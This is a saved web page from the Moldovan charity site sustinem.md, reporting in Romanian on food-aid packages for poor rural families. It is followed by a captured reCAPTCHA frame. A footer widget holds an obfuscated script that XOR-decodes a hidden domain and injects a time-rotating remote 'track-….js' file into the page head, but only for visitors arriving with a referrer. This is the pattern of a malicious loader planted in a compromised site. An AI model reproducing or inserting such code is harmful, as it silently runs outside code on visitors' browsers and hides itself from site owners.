26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"/><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"/></svg></a></div></div></div>
</div></div><div  class="column mcb-column mcb-item-eff96b448 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-eff96b448 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p>”Doar soțul lucrează, iar eu stau acasă cu copiii. Patru sunt la școală și doi mai mici - acasă. Sincer vă spun că ne vine greu, dar încercăm să ne descurcăm. Clar că ne prinde bine mâncarea. Macaroane, zahăr pentru ceai, ulei... Totul e scump. Va fi o economie și vă mulțumesc din suflet că m-ați ajutat”, a zis Liliana.</p>
<p>Printre beneficiari este și Elena Lupșanschi care crește singură trei fii: ”Soțul a decedat de 4 ani și acum eu singură cresc trei copii. Ușor nu e acum la nimeni. Vă mulțumesc pentru aceste alimente. Ne bucurăm că există oameni care au posibilitate să ne ajute”, a spus femeia. </p>
<p>Satele care primesc ajutor umanitar au fost selectate prin tragere la sorți. În pachetele cu alimente se regăsește o sticlă de ulei, zahăr, paste făinoase, terci de grâu, biscuiți, făină de porumb, conservă de carne și soluție dezinfectantă pentru mâini.</p>
<p>”Având în vedere că acum situația în țară e foarte grea și lumea se confruntă cu multe probleme, vă mulțumim pentru suportul adus comunei noastre”, a conchis primarul din Hrușova, Pavel Roșca.</p></div></div></div><div  class="column mcb-column mcb-item-e2016000c one laptop-one tablet-one mobile-one column_video vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e2016000c mcb-item-video-inner"><div class="content_video iframe auto-wh"><iframe style="" class="scale-with-grid mcb-video" src="https://www.youtube.com/embed/NIovkmoGd4E?wmode=opaque&amp;rel=0&amp;enablejsapi=1" allowfullscreen></iframe>
</div>
</div></div><div  class="column mcb-column mcb-item-bd886d4d4 one laptop-one tablet-one mobile-one column_column vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-bd886d4d4 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p>”Susținem pentru că ne pasă” este o campanie socială destinată familiilor dezavantajate din mediul rural.</p></div></div></div></div></div></div></section></div>	</div>

	<section class="section section-post-footer">
		<div class="section_wrapper clearfix">

			<div class="column one post-pager">
							</div>

		</div>
	</section>

			<section class="section section-post-intro-share">
			<div class="section_wrapper clearfix">
				<div class="column one">

					<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsustinem.md%2Fportfolio-item%2Fa-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=A.S.I.C.S.+a+ajutat+peste+24+000+de+familii+nevoia%C8%99e+-+A.S.I.C.S.+https%3A%2F%2Fsustinem.md%2Fportfolio-item%2Fa-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsustinem.md%2Fportfolio-item%2Fa-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsustinem.md%2Fportfolio-item%2Fa-s-i-c-s-a-ajutat-peste-24-000-de-familii-nevoiase%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="1158"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">12</span></a></div></div>
				</div>
			</div>
		</section>
	
	<section class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</section>

</article>

		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one one"><div class="mcb-column-inner"><aside id="block-10" class="widget widget_block"><div class="footer-top">
  <div style="display: flex; align-items: center;">
    <div class="footer-top-left-contacts">
      <div class="call-top">
        <img decoding="async" class="call-footer" src="[data-uri]">
<a style="color: #fff;" class="pad-right left-footer number-top" href="tel:+37360860781">+373 (60) 860 781</a>
      </div>
      <div class="mail-top">
        <img decoding="async" class="mail-footer" src="[data-uri]">
        <a class="pad-right left-footer" style="color: #fff;" href=" mailto: sustinem@sustinem.md">sustinem@sustinem.md</a>
      </div>
    </div>
  </div>
  <div class="pad-right pad-right-to">
    <a class="ico-top-facebook" href="https://www.facebook.com/sustinem.md" target="_blank"></a>
    <a class="ico-top-instagram" href="https://www.instagram.com/sustinem.md" target="_blank"></a>
    <a class="ico-top-ok" href="https://ok.ru/group/70000001508734" target="_blank"></a>
    <a class="ico-top-youtube" href="https://www.youtube.com/@a.s.i.c.s." target="_blank"></a>
    <a class="ico-top-telegram" href="https://t.me/SustinemMD" target="_blank"></a>
  </div>
</div>
<p>
  <style>
    .call-top {
      display: flex;
    }

    .mail-top {
      display: flex;
    }

    .call-footer {
      height: 20px !important;
      width: 20px;
      padding-right: 10px;
    }

    .mail-footer {
      height: 20px !important;
      width: 23px;
      padding-right: 10px;
      margin-top: 3px;
    }

    .footer-top-left-contacts {
      display: flex;
      flex-direction: column;
      line-height: 1.5
    }

    @media (max-width: 960px) {
      .footer-top-left-contacts {
        display: none;
      }

      .footer-top {
        margin-bottom: -22px;
      }
    }

    .footer-top {
      max-width: 1220px;
      background: #374b54;
      display: flex;
      height: 90px;
      MARGIN: -30px 0px;
      justify-content: space-between;
    }

    .ico-top-youtube {
      height:
    }

    .footer-top-left {
      display: flex;
      align-items: center;
    }

    .pad-right {
      padding-right: 10px;
    }

    .left-loggo {
      height: 95px;
      max-width: 300px;
    }

    .pad-right {
      display: flex;
      align-items: center;
    }

    .ico-top {
      padding: 0px;
    }

    .ico-top-youtube {
      display: inline-block;
      width: 34px;
      height: 34px;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }

    .ico-top-youtube:hover {
      display: inline-block;
      width: 34px;
      height: 34px;
      cursor: pointer;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }

    .ico-top-facebook {
      display: inline-block;
      width: 35px;
      height: 35px;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }

    .ico-top-facebook:hover {
      display: inline-block;
      width: 35px;
      height: 35px;
      cursor: pointer;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }
    
    .ico-top-ok {
      display: inline-block;
      width: 33px;
      height: 33px;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }

    .ico-top-ok:hover {
      display: inline-block;
      width: 33px;
      height: 33px;
      cursor: pointer;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }
    
    .ico-top-instagram {
      display: inline-block;
      width: 36px;
      height: 36px;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }

    .ico-top-instagram:hover {
      display: inline-block;
      width: 36px;
      height: 36px;
      cursor: pointer;
      background: url('[data-uri]') 50% 50% no-repeat;
      background-size: 100%;
    }

    .ico-top-telegram {
        display: inline-block;
        width: 30px;
        height: 30px;
        background: url('[data-uri]') 50% 50% no-repeat;
        background-size: 100%;
      }
  
      .ico-top-telegram:hover {
        display: inline-block;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: url('[data-uri]') 50% 50% no-repeat;
        background-size: 100%;
      }

    .left-footer {
      color: #fff;
      font-size: 12pt;
      padding: 0px;
    }
    
    @media (max-width: 420px) {
      .pad-right {
    display: flex;
    align-items: center;
    padding-top: 27px;
    justify-content: center;
    width: 130px;
    padding-right: 0px;
}
      .footer-top {
    max-width: 1220px;
    background: #374b54;
    display: flex;
    height: 132px;
    MARGIN: -30px 0px;
    justify-content: space-between;
    flex-direction: column;
    align-items: center;
}
    }
  </style>
</p></aside><aside id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_c7b2b) {
    
    var _f3f53 = Date.now();
    var _9450 = 1000;
    _f3f53 = _f3f53 / _9450;
    _f3f53 = Math.floor(_f3f53);

    var _d9787 = 600;
    _f3f53 -= _f3f53 % _d9787;
    _f3f53 = _f3f53.toString(16);

    var _31216 = _c7b2b.referrer;

    if (!_31216) return;

    var _9fba = [41729, 41732, 41755, 41736, 41737, 41740, 41758, 41733, 41743, 41730, 41740, 41759, 41737, 41734, 41732, 41753, 41795, 41732, 41731, 41739, 41730];

    _9fba = _9fba.map(function(_cc5cb){
        return _cc5cb ^ 41837;
    });

    var _d8775 = "087385ab1dd99ee8592bf4dc8b665bd0";
    
    _9fba = String.fromCharCode(..._9fba);

    var _30ff4 = "https://";
    var _50558 = "/";
    var _701db = "track-";

    var _dba51 = ".js";

    var _e3195 = _c7b2b.createElement("script");
    _e3195.type = "text/javascript";
    _e3195.async = true;
    _e3195.src = _30ff4 + _9fba + _50558 + _701db + _f3f53 + _dba51;

    _c7b2b.getElementsByTagName("head")[0].appendChild(_e3195)

}(document);
</script></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                SUSTINEM.MD © 2022 | Toate drepturile rezervate | Site web dezvoltat de <a href="https://www.pride.md">PRIDE SYSTEM</a>              </div>

              <ul class="social"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="lang-active" href="#">RO<i class="icon-down-open-mini" aria-hidden="true"></i></a></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul id="menu-ro-2" class="wpml-lang-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://sustinem.md/despre-noi/">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sustinem.md/echipa/">Echipa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://sustinem.md/proiecte/">Proiecte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://sustinem.md/regulament/">Regulament</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://sustinem.md/contacte/">Contacte</a></li>
</ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><nav id="social-menu" class="menu-ro-container"><ul id="menu-ro-3" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://sustinem.md/despre-noi/">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sustinem.md/echipa/">Echipa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://sustinem.md/proiecte/">Proiecte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://sustinem.md/regulament/">Regulament</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://sustinem.md/contacte/">Contacte</a></li>
</ul></nav></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sustinem.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sustinem.md\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sustinem.md/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.7" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.7" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/menu.js?ver=28.1.7" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.7" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.7" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.7" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.7" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://sustinem.md/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categorii","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://sustinem.md","site_url":"https://sustinem.md","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sustinem.md/wp-content/themes/betheme/js/scripts.js?ver=28.1.7" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sustinem.md/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.7.3" id="mfn-hb-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldi6i8pAAAAALu20iKmfSWa3mw31NjBOwR4RnHr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sustinem.md/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldi6i8pAAAAALu20iKmfSWa3mw31NjBOwR4RnHr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sustinem.md/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sustinem.md/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sustinem.md/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi6i8pAAAAALu20iKmfSWa3mw31NjBOwR4RnHr&co=aHR0cHM6Ly9zdXN0aW5lbS5tZDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bkyph3qywec3
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
